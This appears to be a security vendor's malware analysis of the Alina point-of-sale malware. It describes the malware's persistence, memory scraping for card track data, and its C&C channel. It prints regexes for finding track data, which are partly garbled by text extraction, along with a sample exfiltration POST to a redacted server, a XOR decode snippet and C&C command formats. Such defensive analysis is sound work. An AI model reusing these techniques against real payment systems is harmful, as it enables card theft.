# **Alina: Casting a Shadow on POS**

**trustwave.com**[/Resources/SpiderLabs-Blog/Alina--Casting-a-Shadow-on-POS/](https://www.trustwave.com/Resources/SpiderLabs-Blog/Alina--Casting-a-Shadow-on-POS/)

# **Extrustwave®**

Over the pastfew months, a number of malware families targeting Point of Sale (POS) systems have been discussed. First there was Dexter [\(Seculert](http://blog.seculert.com/2012/12/dexter-draining-blood-out-of-point-of.html) / [SpiderLabs](http://blog.spiderlabs.com/2012/12/the-dexter-malware-getting-your-hands-dirty.html)), then there [was its big brother vSkimmer, and more recently there was Dump Memory Grabber /](http://www.group-ib.com/?view=article&id=721) BlackPOS. One of the most interesting threads of commonality between these samples is the command and control (C&C) structure used between them. Utilizing a C&C communication channel for data exfiltration, while previously rare, has become more and more common in POS malware. I'd like to use this blog post to discuss another similar sample that I recently got the chance to look at, named Alina. We've seen Alina on a number of active forensic cases in the past few months, which is how I was originally made aware of this malware family.

Alina is not completely unknown in the reversing community. Xylitol has a nice writeup on a slightly older version, which you can find [here.](http://www.xylibox.com/2013/02/alina-34-pos-malware.html) While an excellent read, I'd like to use this opportunity to dig into the mechanics of the malware further. There are a number of versions of the Alina malware family. For this post, I'm going to focus on version 4.0, which looks to have been created on February 7th based on the PE timestamp information. I have some newer versions, but I'm going to hold off talking about those until my next blog post, where I will discuss the evolution of this malware family and the changes made between revisions. So without further adieu, let's dig in.#### **Startup**

Alina has the ability to be run with a few different arguments. If the following argument is provided, the malware will attempt to delete the specified file during execution.

alina=<path\_to\_executable>

Additionally, it will skip the installation process. Both this argument and the installation process are described in further detail later on. Alina can also take the following argument, which will alert Alina to update itself with the executable specified.

update=<orig\_exe>;<new\_exe>

In other words, we're updating the malware to a (presumably) newer version when we see this argument.

By default, Alina will attempt to install itself to the victim machine.

#### **Installation**

Installation is a multi-step process. Like many other pieces of malware, Alina makes use of the HKCU\Software\Microsoft\Windows\CurrentVersion\Run registry key. However, unlike many other samples, this key is set to a random name from the following list:

- java
- jusched
- $\bullet$  jucheck
- desktop
- adobeflash
- win-firewall
- dwm

If one of these keys are already found present on the system, it is deleted and a different name is used in its place. Additionally, the associated executable file that registry key pointed to is also deleted. This technique is essentially used to ensure multiple copies of Alina are not installed simultaneously.

Once one of the names above are chosen, and the registry key is set, the malware will then attempt to copy itself to the victim user's %APPDATA% directory using that name plus '.exe'. So, for example, if Alina decided to install itself under the 'java' name, it would copy itself to %APPDATA%\java.exe.

Once persistence has been achieved using this technique, the malware proceeds to call this newly copied executable with the argument of 'alina= $\leq$  path to original executable>'. As you may remember from earlier, this argument instructs Alina to delete that executable file. So in essence, Alina copies itself to a different location and instructs that new copy todelete the original when it's run. Just in case I've confused anyone, I've attempted to illustrate this process below:



# **Execution**

So at this point Alina is installed and persistence on the victim machine is set. Now we get into the 'meat' of the sample. I.e. what does this thing actually do. Well, as mentioned at the beginning of this post, Alina is POS malware, which means it will attempt to target track data. Alina is in short a simple memory dumper with a lot of bells and whistles.

Alina, like many other memory dumpers, makes use of the Windows API call CreateToolhelp32Snapshot() and Process32First() / Process32Next() in order to iterate through every process on the machine. In order to expedite the process of dumping memory, Alina utilizes a blacklist approach to ignore well-known processes that may be running on the system. Specifically, the following process names are ignored:

- explorer.exe
- chrome.exe
- firefox.exe
- iexplore.exe
- svchost.exe
- smss.exe
- crss.exe
- wininit.exe- steam.exe
- devenv.exe
- thunderbird.exe
- skype.exe
- pidgin.exe

If the process isn't in this list, it is added to a list of processes that will be subsequently scanned for track data. Once this process completes, the malware then proceeds to iteratively read through the process' memory and utilizes a series of regular expressions to determine if track data is present. As another technique to speed things up, the malware author decided to only look at memory pages that have the read/write attribute. If we take a second to think about the logic behind this, it makes complete sense. If a process is handling track data, it will have to read and write to the memory location where this data is stored. This allows the malware author to only concern (him/her)self with sections of memory that fit these attributes. The malware author is also concerning himself or herself with memory that is accessible to the process, further saving time.

I mentioned earlier that regular expressions were used by Alina to find track data. Specifically, the following three regular expressions are used to find information that it deems to be important:

```
((\frac{87}{[Bb}]^{1})^{1})(\frac{0-9}{13},\frac{19}{14},\frac{6-2a-2}{5}\frac{0,26}{(0,26)} (A-Za-z\s]{0,26}\ (1[2-9])(0[1-9][1[0-2]][0-9][3,50}\?)
```
 $([0-9]\{13,19\}=(1[2-9])(0[1-9]\,|1[0-2])[0-9]\{3,50\}\$ 

(((%?[Bb¦`]?)[0–9]{13,19}\^[A–Za–z\s]{0,26}/[A–Za–z\s]{0,26}\^(1[2–9])(0[1–9]|1[0–2])[0–9\s]{3,50}\?)[;\s]{1,3}([0<br>—9]{13,19}=(1[2–9])(0[1–9]|1[0–2])[0–9]{3,50}\?))

Once Alina discovers any interesting data, it begins the exfiltration process.

# **Exfiltration**

Exfiltration takes place over plain HTTP in the form of a POST request. I hope you'll forgive me in not revealing the server IP addresses or domains, but unfortunately this information has to remain confidential at this time. For what it's worth, plain HTTP is still by far one of the most common exfiltration channels we at Trustwave SpiderLabs see when looking at POS malware. To be fair, HTTP is easy to implement, and it works, so there's no real need for these attackers to reinvent the wheel per se. We have begun seeing much more advanced techniques for data encryption and exfiltration; however, these situations are still considered outliers.

Before exfiltration takes place, Alina encodes the data using a simple XOR key of "0xAB", and then proceeds to convert this data to its hex representation. This prevents the casual network administrator from easily determining what data is being sent across the wire, and also ensures that all data is within the ASCII range. We can see an example of this later on, along with a simple decryption routine that shows us the original data.Alina has a number of POST parameters that contain various pieces of information (described in more detail in the C&C section). The parameter we care about below is the 'ldata'/'cdata' param (Log Data / Card Data respectively).

#### **Log Data Example**

POST /wordpress/sam.php HTTP/1.1 Accept: text/\*, application/octet-stream Content-Type: application/x-www-form-urlencoded User-Agent: Alina v4.0 Host: x.x.x.x Content-Length: 767 Cache-Control: no-cache

act=l&b=bc095f64&c=TRUSTWAVE&v=v3.5&p=C:\desktop.exe&ldata=f0c2c5d8dfcac7c7c8c3cec8c0919a9a9c8b979b95f68befcec7ce dfcecf8be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3c ec8c085ced3ce8bcdd9c4c68bc4c7cf8bd8cedfdedb858bcfcec7cedfc2c5cc8bcadedfc4d8dfcad9df85a1f0c2c5d8dfcac7c7c8c3cec8c0 919a9c928b979b95f68be2c5d8dfcac7c7cecf8bdfc48be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbd bc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce878bd8dfcad9dfcecf8bc5cedc8bdbd9c4c8ced8d88bdcc2dfc38bcac7c2c5 ca96e891f7cfced8c0dfc4db85ced3ce

# **Card Data Example**



Using my favorite scripting language (Ruby), we can easily extract the original data.

#### **Log Data Decode**

1.9.2p290 :001 > puts "f0c2c5d8dfcac7c7c8c3cec8c0919a9a9c8b979b95f68befcec7cedfcecf8be891f7efc4c8dec6cec5dfd88bcac 5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce8bcdd9c4c68bc4c7cf8bd8ced fdedb858bcfcec7cedfc2c5cc8bcadedfc4d8dfcad9df85a1f0c2c5d8dfcac7c7c8c3cec8c0919a9c928b979b95f68be2c5d8dfcac7c7cecf8 bdfc48be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec 8c085ced3ce878bd8dfcad9dfcecf8bc5cedc8bdbd9c4c8ced8d88bdcc2dfc38bcac7c2c5ca96e891f7cfced8c0dfc4db85ced3ce".gsub(/( ..)/){  $($ \$1.hex ^ 0xAB).chr }

[installcheck:117 <0>] Deleted C:\Documents and Settings\Josh\Application Data\jucheck.exe from old setup. deleting autostart.

[installcheck:179 <0>] Installed to C:\Documents and Settings\Josh\Application Data\jucheck.exe, started new process with alina=C:\desktop.exe

#### **Card Data Decode**

I briefly mentioned the other POST parameters in these exfiltration requests. Let's look at them in more detail. Through simply deduction, I've been able to determine the meaning behind a number of these parameters, which I've outlined below:

| Parameter | Description          | Example Value                                       |
|-----------|----------------------|-----------------------------------------------------|
| act       | Action               | 'd' (Download)<br>'l' $(\text{Log})$<br>'c' (Cards) |
| b         | Volume Serial Number | "bc095f64"                                          |
| c         | Victim Hostname      | 'TRUSTWAVE'                                         |
| р         | Malware Path         | 'C:\desktop.exe'                                    |
| ldata     | Log Data             | <see above="" example=""></see>                     |
| cdata     | Card Data            | <see above="" example=""></see>                     |

In the event a correct request is made to the C&C server, it will respond with a 666 status code, which is extremely odd for anyone that is familiar with HTTP.

Those of you reading this blog post that are more awake than your sleepy friends might notice the 'd' (Download) above, which I haven't spoken about yet. Remember way back in the beginning of this blog post where I talked about how Alina can take the 'update= <orig\_exe>;<new\_exe>' argument, and has the ability to update itself? That's where this download option comes into play. Every 'x' seconds Alina will make this POST request and see if there is a new version available.

If there is a new version available, we will see the remote server reply with data in the following format:

iu:<update\_interval>:<http\_url>

The 'update interval' parameter specifies the time to wait between making the update request. This value is read in as seconds. In order to add a bit of randomness to prevent detections from network-based security products that may look for repeated patterns, the author adds a random value between 0 and 9 seconds to this value. By default, Alina is configured to set this update interval to 300 seconds. Therefore, by default, we will see these update requests every 300 to 309 seconds.The second parameter specifies the location of the updated copy of Alina. This file is downloaded to the %TEMP% directory (using a random 10 letter name), and the malware updates itself with this file using the 'update=' technique we saw in the Startup section of this blog post.

I realize this write-up is already becoming somewhat lengthy, but there's one more item I'd like to talk about before I wrap things up. The following response can be provided by the server when a log message is sent:

li:<log\_level>:<log\_interval>

The log level parameter specifies the level of logging used by the Alina malware. By default, this value is set to '2'. Setting this to '0' will configure Alina to a debugging state, where all messages will be uploaded via a series of POST requests. I've shown some of these messages below (it's quite noisey):

[enumPages:132 <57>] Process 772 end (78 ticks) <<< [http\_request:66 <2efd>] HttpSendRequest failed [panel\_request:30 <2733>] Submit to Backend No 0 FAILED. (x.x.x.x:80/e107/login.php) -> 0 [http\_request:66 <2efd>] HttpSendRequest failed [panel\_request:30 <2efd>] Submit to Backend No 1 FAILED. (x.x.x.x:80/wp-admin/abc.php) -> 0 [panel\_request:27 <0>] Submit to Backend No 2 SUCCESS. (x.x:80/wordpress/sam.php) -> 666 [enumPages:107 <57>] Process 944 start [enumPages:132 <57>] Process 944 end (31 ticks)<<< [enumPages:107 <57>] Process 1560 start [handleRegion:88 <57>] scan start 110592 B [handleRegion:93 <57>] scan end [handleRegion:88 <57>] scan start 102400 B [handleRegion:93 <57>] scan end [handleRegion:88 <57>] scan start 1048576 B

The log interval setting is used very similarly to the update interval option used previously. This setting specifies the amount of time to wait between when logs are uploaded. By default this value is set to 120 seconds. A random value between 0 and 9 seconds is added to this in order to prevent predictable POST requests.

# **Conclusion**

Overall, Alina is a pretty interesting family of POS malware, simply because of the C&C structure it employs. Alina does not appear to be installed on victim machines in any nonstandard way. Weak remote access passwords seem to be one of the largest ways this malware is spreading. This should come to no surprise to anyone who has read our most recent [Global Security Report,](https://www2.trustwave.com/2013GSR.html) as this method of entry accounted for 47% of all breaches we've investigated this past year.

As we see POS malware authors evolve and continue to improve, it is likely that a C&C structure will become increasingly common. While it is not my intention to scare anyone reading this, the prevalence of automation with regard to control and exfiltration should help to paint a picture of the currently threat landscape, as hackers are continuing to gain access to POS devices across the globe. If you are responsible for managing a POS device, please